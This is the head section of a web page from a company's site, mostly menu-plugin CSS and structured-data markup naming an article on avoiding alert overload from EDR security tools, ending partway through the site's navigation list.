.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#001f58; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 601px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }  /* Top level items full height */ .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-nav{   display:flex;   align-items:stretch; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0{   display:flex;   flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{   flex:1;   display:flex;   align-items:center; flex-wrap:wrap; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target > .ubermenu-target-divider{ position:static; flex-basis:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text{ padding-left:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text{ padding-right:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_above, .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_below{ flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-submenu-drop{   top:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item-level-0:not(.ubermenu-align-right) + .ubermenu-item.ubermenu-align-right{ margin-left:auto; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-left{   justify-content:flex-start; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-center{   justify-content:center; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-right{   justify-content:flex-end; }  /* Force current submenu always open but below others */ .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     height: auto;     z-index:19; }   /* Invert Horizontal menu to make subs go up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop, .ubermenu-invert.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-drop{  top:auto;  bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(180deg); } /* Make second level flyouts fly up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{     top:auto;     bottom:0; } /* Clip the submenus properly when inverted */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{     clip: rect(-5000px,5000px,auto,-5000px); }    /* Invert Vertical menu to make subs go left */ .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{   right:auto;   left:10px; transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } /* Vertical Flyout > Flyout */ .ubermenu-vertical.ubermenu-invert.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target{   padding-left:25px; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-target > .ubermenu-sub-indicator {   right:auto;   left:10px;   transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop.ubermenu-submenu-type-flyout, .ubermenu-vertical.ubermenu-invert .ubermenu-submenu-type-flyout > .ubermenu-item > .ubermenu-submenu-drop {   right: 100%;   left: auto; }  .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 600px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:600px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu-mobile-accordion:not(.ubermenu-mobile-modal):not(.ubermenu-in-transition):not(.ubermenu-responsive-collapse){ max-height:none; } .ubermenu-responsive.ubermenu-items-align-center{   text-align:left; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; } .ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{ display:none; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{ float:none; clear:both; width:100%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; } .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega > .ubermenu-item.ubermenu-column{ min-height:0; border-left:none;  float:left; /* override left/center/right content alignment */ display:block; } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }  .ubermenu-responsive-single-column-subs .ubermenu-submenu .ubermenu-item { float: none; clear: both; width: 100%; min-width: 100%; }  /* Submenu footer content */ .ubermenu .ubermenu-submenu-footer{     position:relative; clear:both;     bottom:auto;     right:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } /* Tab Layering */ .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ top:auto; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ /*position:relative;*/ }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0{ width:100%; } .ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{ right:10px; left:auto; transform:rotate(0); } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0.ubermenu-relative.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{     top:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs{     position:static; } /* Tabs on Mobile with mouse (but not click) - leave space to hover off */ .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="mouseover"] .ubermenu-tab-content-panel, .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="hover_intent"] .ubermenu-tab-content-panel{     margin-left:6%; width:94%; min-width:94%; }  /* Sub indicator close visibility */ .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator-close{ display:block; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator{ display:none; }  .ubermenu .ubermenu-tabs .ubermenu-tab-content-panel{     box-shadow: 0 5px 10px rgba(0,0,0,.075); }  /* When submenus and items go full width, move items back to appropriate positioning */ .ubermenu .ubermenu-submenu-rtl {     direction: ltr; }   /* Fixed position mobile menu */ .ubermenu.ubermenu-mobile-modal{   position:fixed;   z-index:9999999; opacity:1;   top:0;   left:0;   width:100%;   width:100vw;   max-width:100%;   max-width:100vw; height:100%; height:calc(100vh - calc(100vh - 100%)); height:-webkit-fill-available; max-height:calc(100vh - calc(100vh - 100%)); max-height:-webkit-fill-available;   border:none; box-sizing:border-box;    display:flex;   flex-direction:column;   justify-content:flex-start; overflow-y:auto !important; /* for non-accordion mode */ overflow-x:hidden !important; overscroll-behavior: contain; transform:scale(1); transition-duration:.1s; transition-property: all; } .ubermenu.ubermenu-mobile-modal.ubermenu-mobile-accordion.ubermenu-interaction-press{ overflow-y:hidden !important; } .ubermenu.ubermenu-mobile-modal.ubermenu-responsive-collapse{ overflow:hidden !important; opacity:0; transform:scale(.9); visibility:hidden; } .ubermenu.ubermenu-mobile-modal .ubermenu-nav{   flex:1;   overflow-y:auto !important; overscroll-behavior: contain; } .ubermenu.ubermenu-mobile-modal .ubermenu-item-level-0{ margin:0; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-close-button{ border:none; background:none; border-radius:0; padding:1em; color:inherit; display:inline-block; text-align:center; font-size:14px; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button{ width: 100%; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .ubermenu-icon-essential, .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .fas.fa-times{ margin-right:.2em; }  /* Header/Footer Mobile content */ .ubermenu .ubermenu-mobile-header, .ubermenu .ubermenu-mobile-footer{ display:block; text-align:center; color:inherit; }  /* Accordion submenus mobile (single column tablet) */ .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{ box-sizing:border-box; border-left:none; border-right:none; box-shadow:none; } .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{   position:static; }   /* Accordion indented - remove borders and extra spacing from headers */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu.ubermenu-submenu-drop, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target{   border:none; } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-submenu-type-stack{   padding-top:0; } /* Accordion dropdown indentation padding */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 2 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 3 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 4 ); } /* Reverse Accordion dropdown indentation padding */ .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0;   padding-right:calc( var(--ubermenu-accordion-indent) * 2 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 3 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 4 ); }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } .ubermenu .ubermenu-autocolumn:not(:first-child), .ubermenu .ubermenu-autocolumn:not(:first-child) .ubermenu-submenu-type-stack{     padding-top:0; } .ubermenu .ubermenu-autocolumn:not(:last-child), .ubermenu .ubermenu-autocolumn:not(:last-child) .ubermenu-submenu-type-stack{     padding-bottom:0; } .ubermenu .ubermenu-autocolumn > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child{     margin-top:0; }     /* Accordion submenus mobile */ .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{     box-shadow:none; box-sizing:border-box; border-left:none; border-right:none; } .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{     position:static; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#81bd34; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-size:15px; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover > .ubermenu-target-text { text-decoration:underline; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { background:#3532db; }



/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu.ubermenu-transition-slide .ubermenu-active>.ubermenu-submenu.ubermenu-submenu-type-mega, .ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {top:45px!important;}
/* Status: Loaded from Transient */

</style><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.onpage.com/how-to-avoid-alert-overload-from-edr-solutions/"},"headline":"How to Avoid Alert Overload From EDR Solutions","image":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg","width":259,"height":60},"datePublished":"2020-03-24T09:54:44","dateModified":"2023-07-13T12:33:25","author":{"@type":"person","name":"Gilad Maayan","url":"https://www.onpage.com/author/gilad"},"publisher":{"@type":"Organization","name":"OnPage","logo":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg"}},"description":null}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Products","url":"#ubermenu-row"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"[Column]","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Alerting","url":"https:\/\/www.onpage.com\/products\/on-call-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Management","url":"https:\/\/www.onpage.com\/products\/what-is-it-oncall-management-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Incident Alert Management","url":"https:\/\/www.onpage.com\/products\/incident-alert-management-for-it\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Live Call Routing","url":"https:\/\/www.onpage.com\/products\/live-call-routing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mass Notifications","url":"https:\/\/www.onpage.com\/products\/mass-notification-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Clinical Communication & Collaboration","url":"https:\/\/www.onpage.com\/products\/clinical-collaboration-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HIPAA-Compliant Messaging","url":"https:\/\/www.onpage.com\/products\/hipaa-compliant-messaging\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pager Replacement","url":"https:\/\/www.onpage.com\/products\/pager-app\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare On-Call Management","url":"https:\/\/www.onpage.com\/products\/on-call-management-for-healthcare\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patient-Provider Communication","url":"https:\/\/www.onpage.com\/products\/patient-doctor-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Trial","url":"https:\/\/www.onpage.com\/free-trial\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Integrations","url":"https:\/\/www.onpage.com\/onpage-partner-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"What's New?","url":"https:\/\/www.onpage.com\/onpage-new-features-upgrades-and-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2024","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Why OnPage?","url":"https:\/\/www.onpage.com\/why-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Comparison","url":"https:\/\/www.onpage.com\/comparison\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pricing","url":"https:\/\/www.onpage.com\/pricing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Reliability","url":"https:\/\/www.onpage.com\/reliability\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Testimonials","url":"https:\/\/www.onpage.com\/client-testimonials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2023","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"How It Works","url":"https:\/\/www.onpage.com\/how-it-works-onpage-alert-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Who We Help","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"By Industry","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare","url":"https:\/\/www.onpage.com\/clinical-communications-platform\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Incident Response","url":"https:\/\/www.onpage.com\/it-incident-response\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Managed Services","url":"https:\/\/www.onpage.com\/managed-service-providers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Govt. & Federal Agencies","url":"https:\/\/www.onpage.com\/government-public-safety\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Internet of Things","url":"https:\/\/www.onpage.com\/iot\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Business Continuity","url":"https:\/\/www.onpage.com\/business-continuity-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"CloudOps","url":"https:\/\/www.onpage.com\/onpage-for-cloud-migration\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DevOps","url":"https:\/\/www.onpage.com\/add-incident-alert-management-to-your-devops-pipelines\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Help Desk","url":"https:\/\/www.onpage.com\/help-desk-communication-and-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cybersecurity","url":"https:\/\/www.onpage.com\/onpage-for-security-operations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Site Reliability","url":"https:\/\/www.onpage.com\/onpage-for-sre-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Behavioral Health","url":"https:\/\/www.onpage.com\/behavioral-health\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Emergency Services","url":"https:\/\/www.onpage.com\/emergency-medical-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Health and Hospice","url":"https:\/\/www.onpage.com\/home-health-and-hospice\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Midwifery Care","url":"https:\/\/www.onpage.com\/midwifery-group-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Telemedicine","url":"https:\/\/www.onpage.com\/telemedicine-pager-messaging-for-telemedicine\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"on-call management guide","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Resources","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage University","url":"https:\/\/www.onpage.com\/onpage-university\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Resource Library","url":"https:\/\/www.onpage.com\/healthcare-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Resource 